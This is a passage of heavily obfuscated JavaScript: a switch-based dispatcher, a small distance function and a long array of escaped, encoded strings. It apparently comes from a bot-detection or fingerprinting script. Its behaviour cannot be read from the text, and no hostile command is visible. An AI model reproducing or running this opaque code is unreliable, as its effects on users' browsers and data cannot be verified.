f6j(q1j);}break;case Bn:{return IWj;}break;case vn:{K3j=AS;var ZDj=l1j[gw];var Ejj=sh;}break;case p6:{var BAj=l1j[gw];K3j+=t8;qDj(BAj[sh]);var Vzj=sh;}break;case xz:{K3j=rk;var f8j=l1j[gw];var zlj=l1j[VW];var Ptj=l1j[Aj];var TQ=l1j[EL];if(N9(typeof TQ,wP[rs])){TQ=cnj;}var IWj=fq([],[]);Klj=j4(f8j,TI[j4(TI.length,BV)]);}break;case df:{K3j=wA;var L8j=l1j[gw];}break;case Mt:{var rjj=l1j[gw];K3j+=tS;f6j(rjj[sh]);var Djj=sh;}break;}}};var C6j=function(XK){var ngj=XK[0]-XK[1];var LQ=XK[2]-XK[3];var Slj=XK[4]-XK[5];var dkj=ct["Math"]["sqrt"](ngj*ngj+LQ*LQ+Slj*Slj);return ct["Math"]["floor"](dkj);};var h6j=function(){MT=["46J\x3f#:X6","/_\r-A!;1\"# \'}\t",".","]*6",")R-=","08","\f\"V)\r-Q!","0A76\x40=>$H","[","J","8","\"\'A","1..V","y]\rl)D38=\x075o(\r41:\n{cJ*}t20g!ki\v`O=q)PC:{\n{ X1o4.av!`b\v{+\x07d\nx>9Q,Kh O2s\x3f\b\n{\n)\rg5a$3l<o( s6=y\tI-u:t\v5\t\x07bi\"LX(7e!-\nk\ro\\+y55\t\x07i5o)\x07`\t${\rl+5F\x07Ab\t\x07\teh\r\bis4)\v\nQxW\ft\rq\'b+3>J0\rs2\vS\rX\x07\rt5\trbi2OY\r\x00\v\nozZ$\"`5><+ 4i,5o),B\t{\ro=\ne5(3*i\veJ;k:3\n~;l)!A)\t!~.\v`|wH\vSWt5\t$xw\"is4)\v\nW8\x40\ft-a . 8f-\vx( Y1j\v{\rK\\$e5(26L1&o\x07tQ#{\rn1 Q|5\'\'\x07l)~4oRx;!-S\rX\x07\rt5\t\vbi\x07K\r\x00\v\b`\x07Z$\"`5\x3f,p 4jjd\x00%,{1:\nyh.5t\f!\t-4gK<$J;P&:3\nrl)|52`ac4o+\x07C\x07{\rF]>V#5$,~\r5*o.ss1\x3f/rl%`58\x3fjjd&,{1{\rF6V#5$,J)*o.3s\f{\tl)\bB58}4 4jj\tp|W\x00<b!*s`Jh+M\t:V(yb$9\"Z=$\tL\"Y+.`2q-\n\rl2Q\f>#*+%4i\n\x00mr\n{b\t`6\v5\"f7j\rs2\v\n}(9oM`,q6`;O[/\x00V!(\tE\v\"gb#\x07l4ict> \nx\x00<\'-]\r|)e5)xi&l\nrQ2\x3f\ro)\r}=L%~b.5g+s3<$\ri\rt(:e|\x07i&o<4;s4)\v\nl>)\bB5\x3f84wm\x07Y+,x=-\t\v\rl,gt\x00\t*\vL\nMY1S(\f\nu\ro)\rp|5\f`azoRx<{cJ*}t>!\nxx< ss19myC\f\v]5\x07\x3f\x07>\\+s42}[\rl)\b&5k\t\x07\te!&o\x070e!a\n~;l)!M7\t ~!0E+ps1/\x07[\rl)\b\\*!\tki*L\x003s\x3f/k\rj\n\vc1.`)mcdJ*+s\rl)\rt2C2\t\x07M9ko+\b\n)\v\nW8`\x3fqo5\x3f\x07>P(5o/\'\nd\n\x3f\f {xl)\rt!82\t\x07A-e\r\tzs18w5[*\rt5w9_>Z\'\"~\v\nyc\x07\rt;bic2\r8\v\v\nT\v+t3\t r\"l[x;${e=\rt*\"+!$L\nO ;s4{\n{f9|9\x07P\"l[x\n{e=\rt)\x00&+!$L\n}-q;s4{\n{G\f|9\x07=L24l[sH\vru!\rQ5/a\x07<ko+,)PB{)mX\f`0\x3fnk\vx<$`\rb)t1k\t\x07\tcf5\riv_j\fd]HP:||5>=ao/t\x40\x3f{\rA*b0x\t4j`;J-,ss1 )\tw)t5\r~b44=g+k%{H\v\t-C!\r#<x\v0w2&l/u*V76{\n{T1\x00/ayimk%sH\vtu:#Q5+;%Jh\to%\x00s13{\rn\t Q=5|\fl4ic|$`:\n/.5Q|\x07i=e\r\x00isj\v{\rh<st\x07`j-5bE+pw1<\rl\"4o+x\tw\x07<ko+,5k(0o X\ft5~b#\v=g+k%z_\v\ny-e)e5)3*i>o+sb1\t(m.L)\rt-)\t~bk={+V:IzY W*&)(/q\f5w=u.e!\t\t{\rl)\r`6[42<i|Rx;{~J)\rwk\t\x07\t<M/>o+\'4)\v\nT\ft\v%8D\x07|,r\x07 \f`\rx!\tt5\nlxl\vd%.3s%&3\nt#l)\rbq$\t\"\x3fKcdY%4~\v\n|}i)tt>c(ji;MXg2\noh)\rt62&m)_>\'\'%sH\voK\\\re5u*I\fd=+s$)\v\nW\\G+t|5\'b+3>H\rs2\v\nygt\x00\n*\rcK6=&tA\x00s13sP;l)!A14\t~b)3%+s3\vy9]\r|)e50\nki2M\rzs1+d]\r)\r%x\tmcd#&,{1q-\rl\"W*!\n+;\x3fJ65cO,/\x00}%n\v\n{\rj>wu5\r1is3\r\r~C\rb$-t5 wL\n{=;s j\r{\rn=lq \t\x07On\"l[x\t{e=\rt*\tbi{Y\r8\v\v\nTW\v+t3\t\vX\"l[x*\vy{l)f\x40k\t\x07\tr7:~+Q63\n~;l)!M7$\t!Pjt\x07:\r#`\ry\rt(2>2\x00(L\nwX,*Q<}o\f\n^\x40\r\x07_FE1$cJ,gv2\x40\x07K*MX\bP\n-\nk\rn8\rt\'+~b\x00\x07Y+X\x07<{\rFQV#5k\t\x07x} pzs13jxlG+Go5\x3f\x07\x00j32=`\x07\x40j\v{\r[\\\b[.\t)$&o\t8Qr\n{\\>6B5>}\vz_Ds3= !\r}\\\x07#5k\t\x07+$q)t\x3f(7V\x3f\b\n{\x00*y\x00v$\t\vX\"Y+/J:\n}.j>9ow&<kiK\x003s0{\rn<}z!M|\x07ihZ%\ng1x\rS/\r1\t%4ki\t{Y\rb1\t)};)\r!||\x07l4ZpY+\x07\np=$Vz]|1\t0wxz=rS8\v\v\n\b\nD\v}^\x40\r\x07Co)8z\t\v\nyW.5t\v=k\t\x07\tr5&\rp*{\n{\r)\r.`\x07i\x07`ARhC\x3f~Q.\f}t&:*!\nbo+ 8V73/|W\x3f}=[4\t~r5d&/T\nxl)c<x\t4j7cM\x07(7h[\b\n{T8\rt\x07b,\x3f5o)\'.V\t<{\rC\fQ5*&rh<y;zs13\x40 c)\rt7\x00~1}=h\'%sH\vI.e=\rw)\f\x3f*+\'cI:~+Q8a\n~;l)\"Q\ta\x40328hZv\nxcJ,gv2\x40\x07K*MX\bP\n-\nk\rn\bB5=3 4icd&E1$\rO|-tt>9,i\nki9JY\r)\v\nTu\ry%5\t.)_8Ms3\x07y-Cl)W*\t\t2iw\x003p::)W[\f`7}.\'>D5\b\v|\'7w5\v\n{\r%t66b\t\x07\tzJ;\x00h$)\v\nW}u\v+q-54<i45c+^f=\n{\rw\vt\x00\t+r\v<\"o+s1\"/k\rn\v&{=5\t{","Gd,]~+kL-A(!&%f52D.4sA\fd6K\x00;j_>\x40\x3fF-=\'.6",",W\b*$Y","2]","i+!\x3fK:%;a*\x3f;","^-Y\taW)8e*,2Lv%:C",">>*",":","9,#\x40%\"T8\r*>Z3\x076:f\x3f]<|:\x40",";-%(1G#","5<q-1","!)(\' ","\",0]64=Z","=I64",":/\'N-u","G;.iH\t<f-6",")v\x001\nca:a$\vbw\t.V 5/.*9C7<=A50A+<<B5WX}\x07w\x40f~q{jtl","-^\"V\r\x006:\'7<Z","&]\t#\\9/9","Y>H\t8P6%#-\'","5N7","N4#O\t,","j\v0\'",".[ }-L!{<+jsoiqG!]0/(Nah-W(7h/&Ov=Bwp7>b","8jttD\x3fo6\x077}O=\x00|>{zT "," \'^","<%6/6\\2>=","","{->*V y%R#!","9.N_\t:P4&\'/",";>B8H\x3f\\+","\'&&21*","61616[(","(P","4-26D><6Z=\nW:/9|#_)9A+<;2","5G-1Z","+4&7M5%:O7","[!0","%/:M5%G0*",".9b","%YX","I)6","01","Z>\"&B\n#_","6%/7","!!];sB<Z*=<","c\'\'\'dsN:8\x3fK~bf;j8N>D+0s*#c6F8>7Kd!]*+\"T\x3f\r\v$T60<#1 \b4$\'] \'8j\x3fR)\r$-A-bh4\"=O>","{\x00n","* f:","L\"Z0T0)*/sI{2\x3fO7bS~+k\\9C\v8\\+"," Q52Z6#F,"," <=%+^>\x3f\'","/Z)\x3f-2&7","L1\'F1>#"," 8H*","8H/","22B!&b\x3f$\x3fU!","!<]\x00#F","{+\x00:./ 2\\2>=","1#%","%\'0w:5<+#A8+|\f<K\vy)5$*E9>\x3f","\'\'0/","8(","4h","h\x07ar"," ",";\\*<\x3f","*/]-//U;C","<_.I%C!\f;%1:X/5\x40","!\'+\x00;I)<J","z;;l","10","L0#","\"=#1*","&[.&*CL)","eI%C!\f-0\"\x3f]:%6","B)G%","\'\\,+\x3fU>\r\x3f%!-\'\'*\b)$=\x40*%","#-4","<P6:;5*<F","K4>8G,S2//","U*\'_!H8F\r\x07)!\r2E>","N\f/j%<6,2[572\\4$Q*\'(\\ r8>Z) -","\'*W5;HD\"T(\x07","","\"!M+!","N>G!\'%1:X/","\x07,#\x3f[.A\r","(0)2*<F",";F(","t","I-0s~1%0jy*Bl{5f!G,\"6\\","Q2&R-C#X","$","|_.\fZ","","hjS}{",":[#&]!&",")G\x07-V","+%T#YH/Z*6:2c&F\x3f45G!&,j%O AH8Zd1\"# \'","(j5&=[4#\fJ\v0#J","7(9","At","!-!* \\>#\\0-Q2*T(A\r>","\\9AP6\x07:\'(:[/","-\\;3>J","A0.\t_-N\x07\"",")x","Y\n","&;\r\'\\j","",": ","\x008A4\x07i","$K\b 0[;8e/E","9/\x3f H)[0\x071\b\">M","L+/W,#({d*Y-;<","0\'S*\"V9J\"x%:83/2\\2>=",":#5","!2I",">s","R!\x00\x07!+&)G54H\f7\'F","#\x3f_>L#G","o","\x3f\'0","3\x3f[","!\v\x00","A=8.N","(-%{*","",">E>=Z","1$ _5])F7","2M\t!.W\x3f>\"U\"d/Y1:&!!I-8\'W","9\x3fH)H","6<%+Q4\'~\v6#_:\"","/:9U8B7","16X700K90#F"," <\'7&[","\x3f&B","6 Y+U\x3f&_/H:P ","T=\x3f8","J(\'U*/S)A\f","*D-Y(\r\'%","mT(h-2\\2\'6\t+&W-~7","\t!W-=<k/:O3%~]*1]","\x3f#5","F-s\b","}","A%4-2","* x:#2C#*4S7.","\'.[0>","\x00&[/>>k!,F","\bR>B)0h*6_>#","+=2Z\f+0_&;88S#C","%:C-\\","X.\"","e3\x00\f}\b","2K84 ]&+^*3f_:H8F","]>\'","M\v(!t0>_8_/F",")\'U\x3fH","8Y>D8","q","\r!6m;&.W)Y5","&*I8d(P<;5",".S","-1s,+2","H)\x40\x07:P\x3f\r0&=\\8 Z*\'\x40","2I","i$L)Q!)\x3f&N=4!","0)*/6L\b4\x3fK-7_","+(Q",",_8}\t>T)\'-4","4:&2&!]+","\t,\'Q\r>$J_\x078Z\'\x3f","1","\x00%F0!1","A%)+&","<=(\'","B\x40OTt.gfUSRTB9H$~-zrr!N8iWTZX",";\r","\v.6","\t\x00mg >hy=b-\t)$ 7M=6;G\x00/._1::H\x3fY:B<\r)xwq`ngdSki",";Q","fQ,%&_L5[\'\'0:/3\'a57<","\x00!=#",".S**W)",">H#Y27\x0767:G5\"","%^<%X!&<u0\\2\'6","11B0..^Y\t>A","w!\x3fO30[6>e.D(\\*\f","46=\\2<6~%;E7-#N","AAky","\x407!\t!&=\\","F&.W)C","#=&=L4#","\x00\n\x00","#B\x00;$/y$D(","\'\x3f\'4\x076X/9","%55:[23:B0;Q\x3f$,_","1K*\".I%^;<P!;\x00\'0;","6-+","C\v0!Z-","O>%\x07K!/W,3_-I\r>s+&**=M","8*T(B",")Q--0*0M(","l2]0>.HvN\x07-G7z","^+&G*>X"," \x40)9.H","F76\\3/",".)","\x3ftF","&%\x3f","<2+<F>&C\b!0a,<\"Y)","7\x3f!2","q57\'^0#>WH-Y1\'-","B\x002/[5h>Z6","\x3fB6\x00","u","A+2:0#\'",":/\'_+L)","N666Z50#\x40;>8","/L8\x406","{Cy|I+$(N%BlAlz34&\'])\x3fsZWf$G=>\"U\"UqA=6\' c\x00Q63<BLb`A\t3($VnU8L4<.f*E9>\x3f\x000\'\x40*%9*X/A-=`2j(Z>%&\\d6K\x00;%-8PR*\x40*\'!)-{\\r*!K10\\P*lm*X/A-=j{~\'Q+4<HJ;_1&m8\v#[7\x00!=%7<Zfln}) ]xl\x3fq;5X&\x3ff61<\\4%*^{`A\t3($Vn5E!5h2>\\s#zS\f1,Q7%%>A71\x076h57!A8%qy$G=>\"U\"A7G!\x00&:(c6U`\'2\\J!I\rr$vu.G\r/Aj!\'2,\'Q+4AW*lZ-<T_\x07<P6\x00*d/~J140ZD \'T0/H#]\r>A=\b/.3-0\\2>=h0w1\x3fa>pU)2\x3f=#>Ifs5[\'6[0hv\x078T)Z\"T\x001+!<Dd*C\b+.\b\v#f>\x07-8P6\'\'4\x3f/\n:Z6#F,hgYqLF-F=02&!I/>!Rfr-3%YY\r>T0!jj/nIu%<}6+\\\n+,F0(\fA+\'\':/-4|:6q\f1,Q7%%*`Ghz34&\'])\x3fsa\b.\'Qp..\\%C\rG+6:2:{\\w#U%.Gd/g_\"X)G%\x3f-|bc8>=H#7\x40<&.\x00mD;G-\x002**&i\tk,z0o\r*82A*1fVz5%\"\'K3y\'\x07\"T0)\x3fS#C\x4086X6a=16\\.#=0oM;76\\9C\v8\\+s;n7Zw4\x40C\x3f4S~%vHj\vbE6\'\'2:#M{8=]%,Q1,kLs_R:%I*,&0\\u2!K\v0\'p:9U8B5E!]={-6_{;{\x408oYe8.N9_l\\lj*=^4:6\fF\x3f4S+/qvdYD)1].aj\".N.\x3f0Z+,v>gH`HA7A6\r(:#7&Z5*\'W!x18&[ D-G#N\'f%\"\x3fDs#KC9\x3fQ*)#8>P0!&=7*X>kqZ6-ERr+9]vY1H!Z$:\'3n[`\'2\\J4I\re,>T/Y#[d{a=>5]52\'G*bKXw16\\9C\v8\\+s,nj(U-0!\ry9OK8b,9\x40*\x40*\'!)-{ #6Z6,6#8GeS:T6T>u\t!9M8%}I0\x40*%\x3fC<H\'*3I>n`.{Es{u7mkK)lmMmU\"b}+\'/\x3f\x00,}&\x07LbjUM)cpL-_H.\b Z#:)7<\\\"!6j2\x40*%\x3fC<HUW.0<h !M:%6\rmyT0)\x3fS#CH\t0](d-6P/s\f,0]\x07|fiH)Y>[f)}.)1I89{\f1,Q7%%>*0X!dn%&F8%:Al6\v,/\x3fO>CH8]-\x07}/-%G04{\\F0kOYw7b1K\"V0<&f;{Zw4zU\f1,Q7%%\"`Th+o8%I)q\x3fl0if9-S%SlV\' 4,$\nzlnBD0;Bw1=[>\rqYj!/j0nNu\'2B!y\x40*\x3f9Tl^Nj+9-%7qf%{]Cbd]^=+\'Vd^Dnj$)/7qd4}\\7-^;b8r\t;T-\x00zf2+6Fsy5[\'6[0b\x3f7C\x40n[!\f\'jj7]w2zSChjT0)\x3fS#C\x408\x3f{j2+!G,sZF1nQY#cb\x00))F+%-n0z/96\x40Bl$G=>\"U\"eN\"Z%)*66/}&\fm\x3f\\v,>T/Y#[l\x00z34&\'])\x3fs\x40Bf6Z1=i8`Vm\tza; {Du0!IC94S~+pSdY\x00%FhV\f!(5<C>sU%.Gd,>T/Y#[l\x00:o85]52\'G*b]Xw19_8X\"*$h#k{N.\x3f0Z+,r%bA\"`Gh\'o>z&#6Z6,c+t[bY\x00)[l\'oy<\x00r,.\x07\"7\\*#$Tla\x4086X6a=52Z{\x3fn\f11B0..^Y\t>AfO!-26!F{7&\x40\t0+]v%gSeV*f+-%6\'A56qWy,68$MlC\r;!\'4kqo>\x3f6\\\v0-\x40P79k[ _\r-Q=T!=(-:F<sz\"j1\';V)Y\r(yIn&o8:Nss\'F+5Mcw$8E#Bdh:#7&Z5*%O1\'\b1#/|\f#[!Nrx;>5G)y6\x00\x07!6Z:w$)\t>Ryhso8%I)q2j&W;-*N)*%](>\'1s]f{OF!k\t8b>7Dd\x40yIn8o <F/8=[0W+8%9P%SlV=->7qfl6\x00\x07!6Z:c.\x3fH8\b!Z\f;#-\'>2\\\r\'^;j\"\\d$G+qu{~664\'F kI8biI9^)[ 72\"!\\ylnm6Z1=kTq\v#X46<#\'q>2\\\r\'79;[8N\x00\tM\'#</,=\x00>2\\\rm\x3fW-/iH)Y>[fInu#m>M/9<JLb\'<8>J8J>P0!&do6:#4\x07Q*&/(O8D+2:f n\x40s%\\F!k\t8biT#_-YfInu%m\'Q+4zU\"j\\M;d/U\"HWnV+#$#76Lykq]72W://c%H(h})4$nf!zM*6[+/pH)Y>[\x3f2$3&iKu0!IF -\\d/e^#C\r1Hf\x00;:)4qfl0\x00=2WVxb%\x07nN\x07!E(\'-\"aMu<6Z+&R*\"9U;D)%4u%m2Z<x.S\"7\\*#$Tlr\x4086](>\'1sMf#}C0*]r$vNbD)G%\x00<:&27{X-&\x40cwvTe_\r8\x406s:h\'6D>62Zy,G2fiN$_\x07;yIn-`e\'2%6\\\v0-\x40^,/\x3fO>CNj6Z>-2+<Lfs!K10\\Rr8e[>JU:Z-sxj{\\w#zH0*\x40)hv\x07q_F!P0<,o\x3f/\n)4\'[*`Mc/md_F!P0<,{a\'\x40)>$\fF6lS9w%_;\r<5E!1!:)1{\n960\'\x40*%9(B\r\x3f*\'h61<^256\vde[;ail\x40\r8]+qaoo#-0!y*r>eS8H-A+:h\"!Orj:HBf6Z1=i\x07q\x07bA=6a4&\'])\x3fs\\D)\'F1.v8E#BfX!f\'1442\\\rh0;&.]-Y\rq[1\x3fd6x%I)q:j#\x40e8.N9_l\\{},)-6s#\bZD6\'A2>[!H5q\\j2$3&Zu\x3f6Vy6;2\x3fv#NDnG!\x00&:(arf#}C0*]xlcHb\x40\r8]+nj(&+\\y}!\x00\v6%1#/|D> \x3f-!\"\'Mf\x3f&Bh2J7pcHb\x40\r8]+nj2+!G,s\\D%0UM0/<T)p6<:na:\\>#2Z6b\x40-\x3f\'NlDl[+\x00s)(c<J140ZHmn\x40^:/\'_+L)\b*\x3f$j3zU=$=M--\\Pb\x3f7[\t>6I(<4:G8k\'uZ\x3f\tA~#%8\vNdGj2<%+G8l\'u[kB~#%8\vNdGj:&\'/\x3fQ>0po\\,d*\\8H\x00Z\'I\'uz/9:]D00K50>9S)^F<\x407{:o>5]52\'G*baX*c0L-_H>\b0Z0\'+3\x3fM/8<\x4089OK,d\x3fC<HUn[+>)*aL>=6Zd0,-gNbN\x07!E(\'!)-nZ&7&\x40\t0+]~ cNeV$\\7Z\':\x3f=\\)86]W9F\'$Yv#Z0V.j7}N4#O\t,j}\\*\"\"Ie$\\7Z!-5&\'\x00zazS\f1,Q7%%eN-{<o8%I)q!7oK7,cHe_\r8\x406s:h 2D7y\'\x07Q-$R8\x3f%Y8D\x07\"yI\'16&<N{%}\x40<6;>>H\"\rw\\\"\\r!5\r2fs%}B*%Fwc0L-_H)\biE&{%&F8%:Ad0Y%,$HdCgPx\x00}$#-4\\3jzG\fl-\x3f&\'8\re6\'=4-sZu\'2B!F+;gHbI\x07\"PyUbd4x!M/$!\x40J6lD2\x3f.\x07:B(tX!f\",=Mfpc9y\x40*\x3f9TlCF\"P<\x00n&;>!M/$!\x40*\'Jd\v6G*X/A-=h\x07kzS)4\'[*9D2\x3f.\x00:B(tX7\'(&i\tk,.\\07\x40~3eJ>B#A=6u\"o:\x009}qM*1F+)\x3fU>D7C%&-|\'K4\x3f5G\r10S2/q|PA`\\lj%,=[/#&M+0\\%<*V9HR5\'=./$&Z:3\x3fKPerOYr3e^%^ T=:2%#~5\x00\x3f}\x3fH\'\\,+\x3fU>k\"V0<&djMu8 i*\'\x40*%9|9C\v8\\+n.3-0\\2>=m9D,j9\x07nK\"V0<&d~n\\\"!6A\fd6V*d(U\"^>\x40\'\x00<:}16\\.#=K6dX,wv\x075Qnr!6:\'7<Z$=M--\\Rcwv>\f%F421\b\">M\'-!\x00%/WYw7g_b\x40\t>^y&&%7:G5y\'\x076\'F,$ku.G\r/Aj\x076<1<\\4%*^\v$\r\x3f< .Y8)A<<)7*X>5h&Jv>ee]#A++\fu\"o5\x00/}\x3fH\'\\,+\x3fU>k\"V0<&djz/#\\0-F\t./vu.G\r/Aj!-\'76\x009xZh\')8*JqK\"V0<&n7zS)4\'[*9m/\x3f=*S81Hh1{0h3!G/>\'W!kv2eJ>B#A=6d%o{N.\x3f0Z+,Y%8.N9_lA, 5ojMu W\'\vF,+\x3fU>`Pj 1( nN.\x3f0Z+,r8gT`BD%\x3f<!\"ccfl:\bLl+ ,%&S\x3fHAwC%s){-6_{){]B0n\x40\\0f$`DAwG!\x00&:(c62\"K!0S18\rO\"N%Z*\\!ay\"iIu\x3f6Vlk6/%dK\"V0<&n7zS)4\'[*bF^:%%_sYF:T(6r\'m=M#%{\x07mkO\\b)`K\x40.(Xq#-6Z:%<\\HmnTX<f>dK\"V0<&nj(Z>%&\\d6Z-7b`K\x40.f\x00<21:F<s\f1,Q7%%eV)A1=j,1B>2\'-!,W\x3f>$Heh}##: =$=M--\\X*c0L-_H>\b\v9-%7{\\r}61yT,b=[>\rl\\*T!a#m#](9{\x40C0W+8%))C! -njN.\x3f0Z+,vc0\\#_\x40wPj6&!7;r*%Od,p:$JdS%Sls!(c!)4\'[*bF^(+\'O)`Aj<&#~rw%.\\07\x40~>e^#C\rqtX\'5;o6-0\x3f[7|\\4d;H#Y\x078L4n3%,=[/#&M+0\br8.I)YR*\x40*\'!)-{\\r*:HB0*[p:9_:X`A, f(&+\\faZ-1;$\x3f\x078E\x3f\x076&2~%G25sF0*[p.$T)I}0:;h\'6D>62Zy,G2f\x3fR%^F!P0<,{a=M#%q,+A^\x3f8,\x07:B(tX\' /0}\\)(\x406+Wp,$H\tL\v$]i2j5G)y%Od00j\x3fR%^AnAfInu4m0\x40:#ZBtkV1d([ A\x408]-\x07:oeu\t2\"O$li\x40^-&\"Y)YebR{<.* s)\fnX-&\x40w7gI8BvS10</,=\x00r*\'F7lV0/v|-Gd\x00n<.* /#*k00[-{gbN\x07!E(\'!)-hA=yqZ6-ERcwvNbY<Pm\x00;:)4s\\u0!IQ6\'F,$kN$DbG2\x3f5j\':[+0\'M:Q.>\"U\"9[\'\x00:\'(k\' 85,+A^:%%_eY\x00>Z3T\'s0\"!\b)l\'F7yT0)\x3fS#CH)!X=a=16\\.#=\vj6K\x00;wiN$_\x07;h})4$n\\w#}\x40<6r$md_F!P0<,{a=M#%qj#\x40c<$S(\rXeeU=5 ,!\x00-0!y6Z-d\x3fH5h8G- f*&=O/9~Q*|\x40egfTeV-Gdn<.* /#*k00[-%g`LU%\'>8*&\'A4\x3fhG\fl`\x401>i\x07qbA6\r\'%j!M/$!\x40J!j0.iwDd\\j\x00!1\n,0f%;Gj2\x40(c0L-_H9\b+Z0)*/{Aws0O\'*~=hb/\x07bV%\x3f`/oqN2\x3f2B=]|cpS*j\'](! k\'\x402\"}^!4p)*N/E$#Vm6<31=\b>y:\x00\t%6Q%(mAw\\\"\\\' /0}X)4%j$[\x3f&\'C\x00B\veG!\x00&:(c6\x0025G%.^\t%(1H\x3fPd5`3j(A=y\'F7lB;<wSbN\t8V,8<+o16\\.#=l+\x3f>(R\x00B\v`t].-*06S27{\tm6Z1=kT)ZH\tG6!`d7!Q{\"\'O!/W*j<S8E\x079Ad2<%+sG)q5G%.^\t|cpS*$\\7Z#:#5oAu7:\x40\v(.K<1)bH)Y>[d{!h%:F:=\x3fW&+!\r#76-O9E0N5=( \'A4\x3f{ZF6kI18cL-_H)\b0:;h7!Q\x3f\'\\!1;$,N$\x00YwPzIcskn6 \'2\\J*F79eN>T-\"A66;&27{\x40D00K<1)w\x078E\x3f46>`e<80\x3fBB*n7$*V T$#Vf]un2+:[u!!Kx,7$*V T$#Vm%)4c:5j1\\%)O\r7lmnO)T/Vnu{7/Ty2<\x40-,G|wv\x078Nj\\j\x00!1\n,0f#u\bx[^8#%[ A\x00Z\'Ru`/~=]7=z%0c#tSbN\x07!E(\'!)-iS&j!K10\\P\x3fd\x3fC<HU8%Z2:!~!2n{Z-1;>#U(J\"P<\x00qd2+:[u\x3f6Vy+7$*V T$#Vhzr2+:[u2<C(\'Fv+bG`N\x07!E(\'-|%&F8%:Al6w1\"\\d$G+qu{~\'/(#KC0*\x40)j\x3f-_wG!\x00&:(a1Z>08\fWyF^*3;_0QJ/Z*\x00:&3&qfl\'\x00=2WO*\"\"IbC\r4Ay\x00})4$i\n)4\'[*`Mc>eN5]\rs0:;h1%I7l\'F7lS9w\x3f-_`A, f+&\'\x4045n\f!6G0hgN$Db[!\f\'ud&=Lyxi\f+0_2hv\x07qYF8L4un4eu\x00/9:]D*\'Jc8b<PD*\\*  |%&F8%:Al6\v8%9:LlGy\x00;!5m\'Z\"=Z-\'A^2/%]8EE}6Jnx}n~Zr*%Od\'6#88_\t[0:-5!u`85j$[\x3f&\'C\x00B\vq\by\x00z:#7&Z5q\'F7lQ3:\'_8H\x40)\'>8*&\'A4\x3fKD%$F,$Ye;dPmX#5;o0I/2;\f1,Q7%%8*Z6\\%)4c!/9:]D00K50>9S)^F P*\' krhZelcGi0\v(+9)$\\7Z\':\x3f=\\)86]16\t8b.8_\x00Z\'Inu2j(^:#s\x40W!lQ3:\'_8D\x07\"-{j2+!G,snW*lF\t./bA:LlZy})4$h{s4zS!6G0j$G1Y\x00>Z3T=-1cZ)>!H-.^9+\'/L/]d\'<#.#\\yx.!.W\x3f>.c%H(\"=+2*<Fs%\\F!kI;>>H\"\r$\\7Z7-*&4I/4nU0\'\x40*%9\x00e6 =*7I64i\\F*\'J%(\x00)PDn[!\f\'j{~n\\38 \x00\x07!6Z:lm8E\x3f%4u0,:L{az9\x3f#,>T/Y#[d{<j1zSs\x3f&By\x40\f\"8uNbA\r\"R0zn`k!/\x3fK#6ZYe,$Hd[\t>!Icd(~=M,q\\%;wq.>\rgm\b-~\'s>\fh\\07\x40~$6\\9C\v8\\+s&n7Zw4\x40F+n[\\\x3fc0N>T:T6T&u2:us0z\ty7\x3f&>_1N\t8V,\\\'a=16\\.#=++VP;b\x3f1XF(Z*l:n z\v#<C7\';9$V:H\x40/j\x00;-(k=4x.H*!F1$kUdYA7G!\x00&:(c5]52\'G*j\v(+9>$\\7X6u\'14]64=Z0W+8%\"Hle6>!5&{\x00=$=M--\\X1f\"7[\t>%I\'f\'3#D\"y!myT0)\x3fS#CH90](&n\"Gw8[F\'n;2\x3f`YA1S10</,=\b8y\'\x07*jS\\1f\"9\v`0!\'1a\\r,&++VPnc6eP#[\'=&# \'=$=M--\\Xw1=[>\rqZl{ah.2Z0y{H*!F1$kNdCA7C%s!}16\\.#=lk\x07,+;dK\"V0<&n7zS=>!QkA\x077>(RdYF<G!n<h-6P/x(M\v7\'\x40d8.N9_l\\y}8)1\'[\x00aj6M7f\x3f\"H8\bpX5=( \'A4\x3f{\x072#\x40P*w$>AbX%8`n%&F8%:Ad6Y%<*HlCD%%X&d%o\x3f=} h2r3g^`JD!3X1do+j!K10\\P,bb;_\t<l&&%7:G5y\'\x07\"-\x40XeqbI;D/]l\x00}84&%/=K0kI\x3f9.|)A1=h3~5]52\'G*j\v7,cd\v#[*0</,=\n2\x3fs\x40\v2+U*%9e_\r8\x406s&3/\x3f-0!y,S7-*N#_F/Z*6+2*<Fw#nZD!$T=>\"L)y<Phn<h1\'\\`#6Z6,irzv\x07qHW|!Jcwkrii}\'\x00=2W\f\"h%O AJHhn.3-0\\2>=C\x3f0W+8%-\x07dGl]}%\'18\x00s7&\x40\t0+]~>c7_\r8\x406s:nj}_)0#B\"7\\*#$TdYA7S+{s}j _2%0FB0lB;<vNbC\r4Am0)5&sa85H11W-.T8i\t8Tf=h(\"%A<0\'Am9F^0/3NqS.G!854&\'])\x3fsZD% \x40.>c>H9G*V&3/\x3f`22]dp\b;>>H\"\rbT&&82kqZ>%&\\fn\\(#,[8Bb\x407!\t!&=\\0\'OD#\'F87-#\"Y#E=\"2$3& \x00\x00s1\\\v*&ARrh&U.D)hV2:%+:\\>2\'[!`R<#\x3fT)^nf<,#/qy!\x3fO\"-\x40|fiJ L*Z6-40:G5s\f%G2.H\x3fD\x07\"hV$\'1ug\nws5[(W-#$T\x00D8]zs%\" M{biM\v7\'0.i\x00>H9G*T\'f57<Xsx.SCh6\rwcbbL<Y=\\\' /0I)6&C*6AY#f\"\x07*X/A-=`o8!M/$!\x40J%lS\x00.&28E\x3f%4=+&=\\(x.y$G=>\"U\"A7C%s<{8.)l(SQ00K\v(+9))Bd;5.5 !M>\x3fO2#AXnf{bJ\r8v+\'->7{\n,41Ifkc/e])Y-4A! !)-{\n\fi&&W+-H)C\f)G!\f!(%<\nrj\'2\'\\18q_bJ\r8e%2%#76Zs\x3f}{$\ta;l\tc,g#\nz)4=J6\'\x40J;d,_8}\t>T)\'-4k=o9\x07v/\f~\t-j1\nj.-0!y,W\x07~-\\\x3fN)P*72&0\" \x00k}c\x07D#\'F31$\x3f_4Y\x40nB!4$taz2l<\x00\r!6w\b*/%I%Bd1\n7M9$4q!,V,/9e%C#mO!u=56F\x3f>!P+lU**H-\x40\r8P6\\:f\ri\bj5\x07|4m\to/\x00h6&\"&!M)ciAD#\'F \x3f8*W)Y\r>-Z\v\x00c\f|/\nw\"m\to/\x009\t5!(\"\x3fD\"*!K10\\\v9:>l)C\f#G~\x00}>#-7G)-/\x40(..\x3f_\"I\r>P6N\'f4&=L>#6\\8,G2f,J9>)[ !r4m%M55<\\X8>\\2&g]<XZP*6:#1iZu#6\x40!0Wl67T9A1H9X\'f(&+\\fg~+/[;d*V 3%mX=`oz80\'MljT0)\x3fS#C\x40eN6\'=4-\bu&xz\t%1WPhp9_8X\"\'I\'f5&=\\wnF(T0)\x3fS#C\x408\x3f